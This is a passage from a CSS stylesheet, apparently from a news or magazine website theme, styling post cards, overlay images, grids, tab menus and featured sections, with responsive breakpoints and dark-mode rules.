        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
  .post-sm.style-3 .post-img a {
    width: 100%;
  }
  .post-sm.style-3 .post-img img {
    width: 100%;
  }
  .post-sm.style-3 .post-content {
    border: 1px solid var(--color-border);
    border-top: none;
  }
}
.post-sm.style-4 .post-img {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 190px;
          flex: 0 0 190px;
  border-radius: 0;
}
.post-sm.style-4 .post-img a {
  height: 100%;
}
.post-sm.style-4 .post-img a img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.post-sm.style-4 .post-content {
  padding: 20px;
}
@media (min-width: 992px) {
  .post-sm.style-4.border-only {
    border-right: 1px solid var(--color-border);
  }
}
@media (max-width: 575px) {
  .post-sm.style-4 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .post-sm.style-4 .post-img {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
  .post-sm.style-4 .post-img a {
    width: 100%;
  }
  .post-sm.style-4 .post-img img {
    width: 100%;
  }
  .post-sm.style-4 .post-content {
    border: 1px solid var(--color-border);
    border-top: none;
  }
}
.post-sm:hover .post-img::after {
  background-color: var(--color-primary);
  color: var(--color-white);
}
.whats-new-wrap .post-sm:hover .post-img::after {
  background-color: var(--color-primary);
  color: var(--color-white);
}

/*============================
// rt-post-overlay
=============================*/
/*rt-post-overlay*/
.rt-post-overlay {
  position: relative;
  height: 100%;
}
.rt-post-overlay .post-img {
  height: 100%;
  position: relative;
  border-radius: var(--border-radius-xs);
  overflow: hidden;
}
.rt-post-overlay .post-img > a:first-of-type {
  position: relative;
  display: block;
}
.rt-post-overlay .post-img > a:first-of-type::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(59%, rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0.8)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 59%, rgba(0, 0, 0, 0.8) 100%);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  border-bottom-left-radius: var(--border-radius-xs);
  border-bottom-right-radius: var(--border-radius-xs);
}
.rt-tending-slider-style-2 .rt-post-overlay .post-img > a:first-of-type::after {
  border-radius: 0;
}
.rt-post-overlay .post-img .rt-play-over-right-bottom {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 9;
}
.rt-post-overlay .post-img .rt-play-over {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 3;
}
@media (max-width: 767px) {
  .rt-post-overlay .post-img .rt-play-over.sm-right {
    -webkit-transform: none;
            transform: none;
    left: unset;
    top: unset;
    right: 30px;
    top: 30px;
  }
}
@media (max-width: 991px) {
  .rt-post-overlay .post-img .rt-play-over.md-right {
    -webkit-transform: none;
            transform: none;
    left: unset;
    top: unset;
    right: 30px;
    top: 30px;
  }
}
.rt-post-overlay .post-img .right-top {
  position: absolute;
  right: 30px;
  top: 30px;
  z-index: 3;
}
.rt-post-overlay .post-img img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
  transition: all 1.5s ease-out;
  -webkit-transition: all 1.5s ease-out;
  -moz-transition: all 1.5s ease-out;
  -ms-transition: all 1.5s ease-out;
}
.rt-post-overlay .post-img + .post-content {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  z-index: 2;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  padding: 25px;
}
.rt-post-overlay .post-content .post-title {
  font-size: 1.424rem;
  margin-bottom: 10px;
  color: #fff;
}
.rt-post-overlay .post-content .post-title a {
  color: inherit;
  background-size: 0 2px;
}
.rt-post-overlay .post-content .post-title:hover {
  color: #fff;
}
.rt-post-overlay .post-content .post-title:hover a {
  background-size: 100% 2px;
}
.rt-post-overlay.rt-post-overlay-xl .post-img + .post-content {
  padding: 50px;
}
@media (max-width: 767px) {
  .rt-post-overlay.rt-post-overlay-xl .post-img + .post-content {
    padding: 25px;
  }
}
.rt-post-overlay.rt-post-overlay-xl .post-title {
  font-size: 1.5rem;
}
.rt-post-overlay.rt-post-overlay-xl.layout-1 .post-title {
  font-size: 2.25rem;
}
@media (max-width: 575px) {
  .rt-post-overlay.rt-post-overlay-xl.layout-1 .post-title {
    font-size: 1.75rem;
  }
}
.rt-post-overlay.rt-post-overlay-xl.layout-2 .post-title {
  font-size: 1.75rem;
}
.rt-post-overlay.ex-layout .post-img img {
  min-height: 370px;
}
.rt-post-overlay.rt-post-overlay-lg .post-title {
  font-size: 1.5rem;
}
.rt-post-overlay.rt-post-overlay-lg.layout-4 .post-img img {
  min-height: 550px;
}
@media (max-width: 767px) {
  .rt-post-overlay.rt-post-overlay-lg.layout-4 .post-img img {
    min-height: 450px;
  }
}
.rt-post-overlay.rt-post-overlay-lg.layout-4 .post-title {
  font-size: 1.5rem;
}
@media (min-width: 1400px) {
  .rt-post-overlay.rt-post-overlay-lg.layout-5 .post-content {
    max-width: 70%;
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .rt-post-overlay.rt-post-overlay-lg.layout-5 .post-content {
    max-width: 80%;
    width: 100%;
  }
}
@media (min-width: 992px) {
  .rt-post-overlay.rt-post-overlay-lg.layout-5 .post-content {
    max-width: 75%;
    width: 100%;
  }
}
.rt-post-overlay.rt-post-overlay-lg.layout-6 .post-img img {
  min-height: 520px;
}
@media (max-width: 767px) {
  .rt-post-overlay.rt-post-overlay-lg.layout-6 .post-img img {
    min-height: 450px;
  }
}
.rt-post-overlay.rt-post-overlay-lg.layout-6 .post-title {
  font-size: 1.375rem;
}
.rt-post-overlay.rt-post-overlay-md .post-img img {
  min-height: 350px;
}
.rt-post-overlay.rt-post-overlay-md .post-title {
  font-size: 1.25rem;
}
.rt-post-overlay.rt-post-overlay-md.layout-3 .post-img {
  height: auto;
}
.rt-post-overlay.rt-post-overlay-md.layout-3 .post-img img {
  min-height: 290px;
  height: 290px;
}
@media (max-width: 991px) {
  .rt-post-overlay.rt-post-overlay-md.layout-3 .post-img {
    height: 100%;
  }
  .rt-post-overlay.rt-post-overlay-md.layout-3 .post-img img {
    min-height: 350px;
    height: 350px;
  }
}
.rt-post-overlay.rt-post-overlay-md.layout-3 .post-title {
  font-size: 1.25rem;
}
.rt-post-overlay.rt-post-overlay-md.layout-4 {
  -webkit-box-shadow: 0px 11px 21px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 11px 21px 0px rgba(0, 0, 0, 0.2);
  border-radius: var(--border-radius-xs);
}
.rt-post-overlay.rt-post-overlay-md.layout-4 .post-img img {
  min-height: 520px;
}
.rt-post-overlay.rt-post-overlay-md.layout-6 .post-img img {
  min-height: 480px;
}
.rt-post-overlay.rt-post-overlay-sm .post-title {
  font-size: 1.125rem;
}
.rt-post-overlay.rt-post-overlay-sm .post-title a {
  background-size: 0 1px;
}
.rt-post-overlay.rt-post-overlay-sm .post-title:hover .post-title a {
  background-size: 100% 1px;
}
.rt-post-overlay.rt-post-overlay-sm:hover .post-title a {
  background-size: 100% 1px;
}
.rt-post-overlay:hover .post-img img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
          transform: scale3d(1.1, 1.1, 1);
}
.rt-post-overlay.post-trending .post-img {
  border-radius: 0;
}
.rt-post-overlay.post-trending .post-img img {
  min-height: 600px;
  border-radius: 0;
}
.rt-post-overlay.post-trending .post-img::after {
  border-radius: 0;
}
@media (max-width: 767px) {
  .rt-post-overlay .post-img img {
    min-height: 450px;
  }
}
.rt-post-overlay.single-post-overlay .post-img {
  border-radius: 0;
}
.rt-post-overlay.single-post-overlay .post-img img {
  border-radius: 0;
}
@media (max-width: 991px) {
  .rt-post-overlay.single-post-overlay .post-img img {
    min-height: 500px;
  }
}
.rt-post-overlay.single-post-overlay .post-img::after {
  border-radius: 0;
}
@media (min-width: 1200px) {
  .rt-post-overlay.single-post-overlay .post-content {
    max-width: 80%;
    width: 100%;
  }
}

/*post md*/
.post-md .post-img {
  -ms-flex-negative: 1;
      flex-shrink: 1;
  overflow: hidden;
}
.post-md .post-img img {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
}
.post-md .post-content {
  padding-left: 24px;
}
.post-md .post-content .post-title {
  font-size: 0.7rem;
}
.post-md.style-2 .post-img {
  -webkit-box-flex: 1;
      -ms-flex: auto;
          flex: auto;
  min-width: 350px;
  max-width: 350px;
  min-height: 350px;
  max-height: 350px;
  width: 100%;
  object-fit: cover;
}
.post-md.style-2 .post-img > a:first-of-type {
  width: 100%;
  height: 100%;
  display: block;
}
.post-md.style-2 .post-img > a:first-of-type img {
  height: 100%;
}
.post-md.style-2 .post-img .rt-play-over-right-bottom {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 9;
  background-color: #6a6a6a;
}
.post-md.style-2 .post-img .rt-play-over-right-bottom:hover {
  background-color: var(--color-primary);
}
.post-md.style-2 .post-content {
  padding-left: 24px;
}
.post-md.style-2 .post-content .post-title {
  font-size: 1.375rem;
}
.post-md.style-2 .post-content .post-title a {
  background-size: 0 2px;
}
.post-md.style-2 .post-content .post-title:hover a {
  background-size: 100% 2px;
}
@media (max-width: 991px) {
  .post-md.style-2 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .post-md.style-2 .post-img {
    max-width: 100%;
    min-width: 100%;
  }
  .post-md.style-2 .post-content {
    padding: 20px 0;
    padding-left: 0;
  }
}
.post-md.style-3 {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.post-md.style-3 .post-img {
  max-width: 220px;
  width: 100%;
}
.post-md.style-3 .post-title {
  font-size: 1rem;
}
@media (max-width: 767px) {
  .post-md.style-3 {
    display: block;
  }
  .post-md.style-3 .post-img {
    max-width: 100%;
  }
  .post-md.style-3 .post-img a {
    width: 100%;
    display: block;
  }
  .post-md.style-3 .post-img img {
    width: 100%;
  }
}
.post-md.style-3.layout-2 .post-img {
  max-width: 210px;
}
@media (max-width: 767px) {
  .post-md.style-3.layout-2 .post-img {
    max-width: 100%;
  }
  .post-md.style-3.layout-2 .post-img a {
    width: 100%;
    display: block;
  }
  .post-md.style-3.layout-2 .post-img img {
    width: 100%;
  }
}
.post-md.style-4 .post-img {
  max-width: 50%;
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
}
.post-md.style-4 .post-content {
  text-align: center;
}
.post-md.style-4 .post-meta ul {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (min-width: 992px) {
  .post-md.style-4 .post-content {
    padding: 20px;
  }
}
@media (max-width: 991px) {
  .post-md.style-4 .post-img {
    max-width: 100%;
  }
  .post-md.style-4 .post-content {
    text-align: left;
  }
  .post-md.style-4 .post-meta ul {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}
.post-md.style-5 {
  display: block;
}
.post-md.style-5 .post-img {
  max-width: 100%;
}
.post-md.style-5 .post-content {
  padding: 25px 0;
}
.post-md.style-5 .post-title {
  font-size: 1.75rem;
}
.post-md.style-5 .post-title a {
  background-size: 0 2px;
}
.post-md.style-5 .post-title:hover a {
  background-size: 100% 2px;
}
.post-md.style-7 .post-img {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.post-md.style-7 .post-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  padding-left: 24px;
}
@media (max-width: 991px) {
  .post-md.style-7 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .post-md.style-7 .post-content {
    padding-left: 0;
    padding: 20px 0;
  }
}
.post-md.style-7 .post-title {
  font-size: 1.375rem;
}
.post-md.style-7 .post-title a {
  background-size: 0 2px;
}
.post-md.style-7 .post-title:hover a {
  background-size: 100% 2px;
}
@media (max-width: 767px) {
  .post-md {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .post-md .post-content {
    padding: 20px 0;
    padding-left: 0;
  }
}
.post-md.style-6 .post-img {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 280px;
          flex: 0 0 280px;
  width: 100%;
}
.post-md.style-6 .post-img > a:first-of-type {
  width: 100%;
  height: 100%;
  display: block;
}
.post-md.style-6 .post-img > a:first-of-type img {
  height: 100%;
}
.post-md.style-6 .post-content {
  padding-left: 24px;
}
@media (max-width: 991px) {
  .post-md.style-6 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .post-md.style-6 .post-img {
    max-width: 100%;
  }
  .post-md.style-6 .post-content {
    padding: 20px 0;
    padding-left: 0;
  }
}
.post-md.style-8 {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.post-md.style-8 .post-img {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.post-md.style-8 .post-content {
  padding: 0;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  padding-left: 24px;
}
.post-md.style-8 .post-title {
  font-size: 1rem;
}
.post-md.style-9 {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}
.post-md.style-9 .post-img {
  -webkit-box-flex: 1;
      -ms-flex: auto;
          flex: auto;
  max-width: 350px;
  min-width: 350px;
}
.post-md.style-9 .post-img > a:first-of-type {
  width: 100%;
  height: 100%;
  display: block;
}
.post-md.style-9 .post-img > a:first-of-type img {
  height: 100%;
}
.post-md.style-9 .post-content {
  padding: 0;
  padding-right: 24px;
}
.post-md.style-9 .post-title {
  font-size: 1.375rem;
}
.post-md.style-9 .post-title a {
  background-size: 0 2px;
}
.post-md.style-9 .post-title:hover a {
  background-size: 100% 2px;
}
@media (max-width: 991px) {
  .post-md.style-9 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .post-md.style-9 .post-img {
    -webkit-box-flex: 1;
        -ms-flex: auto;
            flex: auto;
    max-width: 100%;
    min-width: 100%;
  }
  .post-md.style-9 .post-content {
    padding: 20px 0;
  }
}
.post-md.style-10 .post-img {
  min-width: 180px;
  max-width: 180px;
}
.post-md.style-10 .post-img > a:first-of-type {
  width: 100%;
  display: block;
  height: 100%;
}
.post-md.style-10 .post-img > a:first-of-type img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.post-md.style-10 .post-content {
  padding: 0;
  padding-left: 24px;
}
@media (max-width: 767px) {
  .post-md.style-10 .post-img {
    min-width: 100%;
    max-width: 100%;
    margin-bottom: 24px;
  }
  .post-md.style-10 .post-content {
    padding: 0;
  }
}
.post-md.style-12 {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.post-md.style-12 .post-img {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  border-radius: 0;
}
.post-md.style-12 .post-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  padding: 20px;
  padding-left: 24px;
}
.post-md.style-12 .post-title {
  font-size: 1.375rem;
}
.post-md.style-12 .post-title a {
  background-size: 0 2px;
}
.post-md.style-12 .post-title:hover a {
  background-size: 100% 2px;
}
@media (max-width: 991px) {
  .post-md.style-12 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .post-md.style-12 .post-content {
    padding-left: 0;
    padding: 20px 0;
  }
}

/*=====================================
//  Top stories
=====================================*/
.top-stories-style-1 {
  padding-bottom: 35px;
  background-color: #fbf8f5;
  overflow: hidden;
}
.top-stories-style-1 .element-list li {
  position: absolute;
}
.top-stories-style-1 .element-list li:nth-child(1) {
  left: 115px;
  top: 50%;
}
.top-stories-style-1 .element-list li:nth-child(2) {
  right: 80px;
  top: 0;
}
.top-stories-style-1 .element-list li:nth-child(3) {
  right: 0;
  bottom: 0;
}
[data-theme=dark] .top-stories-style-1 {
  background-color: transparent;
}

/*rt-post-grid-xl*/
.rt-post-grid-xl .post-img {
  border-radius: var(--border-radius-xs);
  overflow: hidden;
  position: relative;
  margin-bottom: 20px;
}
.rt-post-grid-xl .post-img img {
  border-radius: var(--border-radius-xs);
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
}
.rt-post-grid-xl .post-img .post-cat {
  position: absolute;
  left: 20px;
  top: 20px;
}
.rt-post-grid-xl .post-img:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.rt-post-grid-xl .post-title {
  font-size: 1.125rem;
}
.sidebar-wrap .rt-post-grid-xl .post-title {
  font-size: 1rem;
}
@media (min-width: 1200px) {
  .rt-post-grid-xl.b--r {
    border-right: 1px solid var(--color-border);
  }
}
@media (min-width: 1200px) {
  .rt-post-grid-xl {
    padding-right: 24px;
  }
}
.rt-post-grid-xl p {
  margin-top: 15px;
}
.rt-post-grid-xl .cat-list .post-title {
  font-size: 0.9375rem;
}
.rt-post-grid-xl .cat-list li {
  border-top: 1px solid var(--color-border);
  padding-top: 20px;
  padding-bottom: 20px;
}
.rt-post-grid-xl .cat-list li:last-child {
  padding-bottom: 0;
}

/*rt-post-grid*/
.rt-post-grid .post-img {
  border-radius: var(--border-radius-xs);
  overflow: hidden;
  position: relative;
}
.rt-post-grid .post-img img {
  border-radius: var(--border-radius-xs);
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
}
.rt-post-grid .post-img .rt-meta-over {
  position: absolute;
  left: 20px;
  top: 20px;
}
.rt-post-grid .post-img .rt-meta-over-left-bottom {
  position: absolute;
  left: 20px;
  bottom: 0;
}
.rt-post-grid .post-img .rt-play-over {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 2;
}
.rt-post-grid .post-content {
  padding: 20px 0;
}
.rt-post-grid .post-content .post-title {
  font-size: 1.125rem;
}
.rt-post-grid:hover .post-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.rt-post-grid.post-grid-md .post-content {
  padding: 15px 0;
  padding-right: 0;
}
.rt-post-grid.post-grid-md .post-title {
  font-size: 1rem;
}
.rt-post-grid.post-grid-style-2 .post-title {
  font-size: 1.25rem;
}
@media (min-width: 1200px) {
  .rt-post-grid.cat-post.b--r {
    border-right: 1px solid var(--color-border);
  }
}
@media (min-width: 1200px) {
  .rt-post-grid.cat-post {
    padding-right: 24px;
  }
}
.rt-post-grid.cat-post .post-img .post-cat {
  position: absolute;
  left: 20px;
  top: 20px;
}
.rt-post-grid.cat-post p {
  margin-top: 15px;
}
.rt-post-grid.cat-post .cat-list .post-title {
  font-size: 0.9375rem;
}
.rt-post-grid.cat-post .cat-list li {
  border-top: 1px solid var(--color-border);
  padding-top: 20px;
  padding-bottom: 20px;
}
.rt-post-grid.cat-post .cat-list li:last-child {
  padding-bottom: 0;
}
.rt-post-grid.post-grid-lg-style-1 .post-content {
  margin: 0 auto;
  padding: 30px 90px;
  text-align: center;
  position: relative;
}
@media (max-width: 1400px) {
  .rt-post-grid.post-grid-lg-style-1 .post-content {
    padding: 30px 20px;
  }
}
.rt-post-grid.post-grid-lg-style-1 .post-content .shape-13 {
  position: absolute;
  left: -45px;
  top: -80px;
  z-index: -1;
}
.rt-post-grid.post-grid-lg-style-1 .post-meta ul {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.rt-post-grid.post-grid-lg-style-1 .post-title {
  font-size: 1.75rem;
}
.rt-post-grid.post-grid-lg-style-1 .post-title a {
  background-size: 0 2px;
}
.rt-post-grid.post-grid-lg-style-1 .post-title:hover a {
  background-size: 100% 2px;
}
.rt-post-grid.rt-post-grid-style-3, .rt-post-grid.rt-post-grid-style-4 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
}
.rt-post-grid.rt-post-grid-style-3 .post-img, .rt-post-grid.rt-post-grid-style-4 .post-img {
  height: 100%;
}
.rt-post-grid.rt-post-grid-style-3 .post-img a, .rt-post-grid.rt-post-grid-style-4 .post-img a {
  display: block;
  width: 100%;
  height: 100%;
}
.rt-post-grid.rt-post-grid-style-3 .post-img img, .rt-post-grid.rt-post-grid-style-4 .post-img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.rt-post-grid.rt-post-grid-style-3 .post-content, .rt-post-grid.rt-post-grid-style-4 .post-content {
  padding: 25px;
  border: 1px solid var(--color-border);
  border-top: none;
}
.rt-post-grid.rt-post-grid-style-3 .post-content .post-title, .rt-post-grid.rt-post-grid-style-4 .post-content .post-title {
  font-size: 1.375rem;
}
.rt-post-grid.rt-post-grid-style-3 .post-content .post-title a, .rt-post-grid.rt-post-grid-style-4 .post-content .post-title a {
  background-size: 0 2px;
}
.rt-post-grid.rt-post-grid-style-3 .post-content .post-title:hover a, .rt-post-grid.rt-post-grid-style-4 .post-content .post-title:hover a {
  background-size: 100% 2px;
}
.rt-post-grid.rt-post-grid-style-4 .post-img {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.rt-post-grid.rt-post-grid-style-4 .post-content {
  background-color: #f8f8f8;
  border-color: transparent;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
[data-theme=dark] .rt-post-grid.rt-post-grid-style-4 .post-content {
  background-color: var(--color-dark-bg_2);
}

/*======================================
// whats-new-wrap-style-1
=====================================*/
.featured-area-style-1 {
  counter-reset: post-counter;
}
@media (min-width: 1400px) {
  .featured-area-style-1 {
    margin-right: 28px;
  }
}

.featured-sticky {
  position: sticky;
  top: 0;
}

.featured-tab-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 40px;
}
.featured-tab-title .rt-section-heading {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  margin-bottom: 0;
  margin-right: 8px;
}
@media (max-width: 767px) {
  .featured-tab-title {
    display: block !important;
    text-align: center;
  }
  .featured-tab-title .rt-section-text {
    margin-right: 0;
  }
  .featured-tab-title .rt-section-heading {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .featured-tab-title .rt-section-heading .rt-section-dot,
.featured-tab-title .rt-section-heading .rt-section-line {
    display: none;
  }
  .featured-tab-title .rt-tab-menu {
    margin: 0 auto;
    margin-top: 15px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .featured-tab-title .rt-tab-menu .menu-link {
    padding: 10px;
    border: none;
    border-radius: 4px !important;
  }
}

.rt-tab-menu {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.right-siderbar .rt-tab-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.right-siderbar .rt-tab-menu .menu-item {
  width: 50%;
  text-align: center;
}
.right-siderbar .rt-tab-menu .menu-link {
  width: 100%;
  padding: 13px 20px;
  text-transform: uppercase;
}
.rt-tab-menu .menu-item {
  margin: 0;
}
.rt-tab-menu .menu-item:first-child .menu-link {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-left-width: 1px;
}
.rt-tab-menu .menu-item:last-child .menu-link {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-right-width: 1px;
}
.rt-tab-menu .menu-link {
  font-size: 0.875rem;
  color: #929292;
  font-weight: 600;
  display: inline-block;
  padding: 9px 20px;
  line-height: 1.2;
  position: relative;
  font-family: var(--font-title);
  text-transform: capitalize;
  border-color: var(--color-border);
  border-width: 1px 0;
  border-style: solid;
}
[data-theme=dark] .rt-tab-menu .menu-link {
  color: var(--color-white);
}
.rt-tab-menu .menu-link.active, .rt-tab-menu .menu-link:hover {
  color: var(--color-white);
  background-color: var(--color-primary);
  border-color: var(--color-primary);
  -webkit-box-shadow: 0px 10px 18px 0px rgba(50, 112, 252, 0.27);
          box-shadow: 0px 10px 18px 0px rgba(50, 112, 252, 0.27);
}
[data-theme=dark] .rt-tab-menu {
  --color-black: #000;
  --color-white: #fff;
}

/*post-wrap*/
.post-wrap .post-item {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid var(--color-border);
}
.post-wrap .post-item:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
}
@media (max-width: 991px) {
  .post-wrap .post-item {
    padding-bottom: 10px;
  }
}

/*post-wrap-style-3*/
@media (min-width: 992px) {
  .post-wrap-style-3 .post-item .post-img {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .post-wrap-style-3 .post-item .post-content {
    padding: 20px;
    text-align: center;
  }
  .post-wrap-style-3 .post-item .post-content .post-meta ul {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media (min-width: 992px) {
  .post-wrap-style-3 .post-item:nth-of-type(even) .rt-post {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}
@media (max-width: 991px) {
  .post-wrap-style-3 .post-item {
    padding-bottom: 10px;
    margin-bottom: 30px;
    border-bottom: 1px solid var(--color-border);
  }
  .post-wrap-style-3 .post-item:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
  }
}

.whats-new-wrap {
  background-color: #fbf8f5;
  padding: 10px;
}
@media (min-width: 1400px) {
  .whats-new-wrap {
    padding: 50px;
  }
}
[data-theme=dark] .whats-new-wrap {
  background-color: var(--color-dark-bg_2);
}

/*===================================
// featured-post-style-4
===================================*/
.featured-post-style-4 {
  overflow: hidden;
  padding-top: 0;
}
@media (max-width: 991px) {
  .featured-post-style-4 {
    padding-top: 60px;
    padding-bottom: 30px;
  }
}

/*====================================
// featured-middle-post-style-5
===================================*/
@media (min-width: 1400px) {
  .featured-middle-post-style-5 {
    margin: 0 16px;
  }
}

/*====================================
// featured-area-style-5
===================================*/
.featured-area-style-5 {
  margin-right: 16px;
}

.news-list-style-2 .item {
  border-bottom: 1px solid var(--color-border);
  padding: 15px 0;
}
.news-list-style-2 .item .post-title {
  font-size: 1rem;
}

/*=========================================
//  most-popular-section-style-1
=========================================*/
.most-popular-section-style-1 {
  margin-top: 25px;
}
@media (max-width: 991px) {
  .most-popular-section-style-1 {
    margin-top: 0;
  }
}

.titile-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media (max-width: 767px) {
  .titile-wrapper {
    display: block;
  }
  .titile-wrapper .slider-navigation {
    margin-top: 20px;
  }
}

.post-grid-list-style-6 .item {
  padding-bottom: 22px;
  margin-bottom: 50px;
  border-bottom: 1px solid var(--color-border);
}
.post-grid-list-style-6 .item:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
}
.post-grid-list-style-6 .item:last-child .post-content {
  padding-bottom: 0;
}

/*=================================
// feature-section-style-6
==================================*/
.featured-wrapper-style-6 {
  padding: 40px 50px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  background-color: #f7f7f7;
  counter-reset: post-counter;
  position: relative;
}
@media (max-width: 767px) {
  .featured-wrapper-style-6 {
    background-image: unset !important;
    padding: 40px 20px;
  }
}
.featured-wrapper-style-6 .shape-14 {
  position: absolute;
  right: -90px;
  top: -90px;
  z-index: -1;
}
[data-theme=dark] .featured-wrapper-style-6 {
  background: var(--color-dark-bg_2) !important;
}

/*news-feature-sec-gap*/
.news-feature-sec-gap {
  padding: 100px 0;
}
@media (max-width: 991px) {
  .news-feature-sec-gap {
    padding: 60px 0;
  }
}

.rt-sidebar-section-layout-1 {
  padding-top: 20px;
  padding-bottom: 20px;
}
@media (max-width: 991px) {
  .rt-sidebar-section-layout-1 {
    padding: 20px 0;
  }
}

.rt-sidebar-section-layout-2 {
  padding-top: 60px;
  padding-bottom: 90px;
}
@media (max-width: 991px) {
  .rt-sidebar-section-layout-2 {
    padding: 60px 0;
  }
}

/*post-list-style-4*/
.post-list-style-4 .post-item {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
